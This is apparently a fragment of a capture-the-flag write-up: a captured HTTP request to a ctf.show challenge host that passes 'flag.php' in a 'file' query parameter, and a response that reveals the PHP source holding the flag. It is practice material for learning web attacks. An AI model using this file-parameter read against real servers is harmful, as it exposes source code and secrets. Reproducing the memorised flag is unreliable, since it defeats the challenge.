 GET /?file=flag.php HTTP/1.1
Host: 8740040f-a81c-4f23-8b2c-92959a491dd4.challenge.ctf.show:8080
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17835861770143-0d2de3554195f8-31346d-151800-178358617714
79; __cfduid=d05e1295d8318b3f38add44d9293d29311616342922
Connection: close
HTTP/1.1 200 OK
Content-Type: video/mp4
Date: Sun, 28 Mar 2021 18:11:42 GMT
Server: nginx/1.18.0
X-Powered-By: PHP/7.3.22
Content-Length: 63
Connection: close
<?php
$flag="ctfshow{ea1c0f88-866e-4418-b917-c24ee709f016}";
?>